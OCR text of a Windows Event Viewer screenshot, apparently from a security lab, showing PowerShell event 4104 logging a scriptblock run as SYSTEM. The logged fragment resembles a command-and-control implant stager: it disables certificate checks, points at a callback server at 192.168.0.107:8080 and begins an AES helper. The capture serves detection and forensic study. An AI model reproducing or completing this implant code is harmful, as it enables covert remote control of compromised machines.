 Event Viewer
File Action View Help
PackageState
ParentalContr
Partition
PerceptionRu
PerceptionSer
PersistentMer
PersistentMer
PersistentMer
Policy-based
PowerShell
Admin
Operation
PowerShell-D
PrimaryNetw
PrintBRM
PrintService
Privacy-Audit
Program-Cor
Provisioning-
Proximity-Co
PushNotificat
ReadyBoost
ReadyBoostD
ReFS
RemoteApp a
RemoteAssist
RemoteDeskt
RemoteDeskt
RemoteDeskt
Remotefs-Rdl
Resource-Exh
Resource-Exh
RestartManag
RetailDemo
Operational Number of events: 15
Level Date and Time Source Event ID Task Category
Warning 5/15/2025 10:08:27 AM PowerShell (... 4104 Execute a Rem...
Warning 5/15/2025 10:08:27 AM PowerShell (... 4104 Execute a Rem...
Warning 5/15/2025 10:08:27 AM PowerShell (... 4104 Execute a Rem...
Warning 5/15/2025 10:08:20 AM PowerShell (... 4104 Execute a Rem...
Warning 5/15/2025 10:08:19 AM PowerShell (... 4104 Execute a Rem...
Information 5/15/2025 10:08:19 AM PowerShell (... 40962 PowerShell Co...
Information 5/15/2025 10:08:19 AM PowerShell (... 53504 PowerShell Na...
Information 5/15/2025 10:08:19 AM PowerShell (... 40961 PowerShell Co...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
$df=@("")
$h=""
$sc=""
$urls=@("https://192.168.0.107:8080")
$curl="/cdba/"
$s=$urls[0]
function Create-AesManagedObject ($key,$IV){
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 5/15/2025 10:08:19 AM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: SYSTEM Computer: CLIENT.nhom11.local
OpCode: On create calls
More Information: Event Log Online Help
Actions
Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Disable Log
Find...
Save All Events As...
Attach a Task To this L...
View
Refresh
Help
Event 4104, PowerShell (Mi...
Event Properties
Attach Task To This Eve...
Copy
Save Selected Events...
Refresh
Help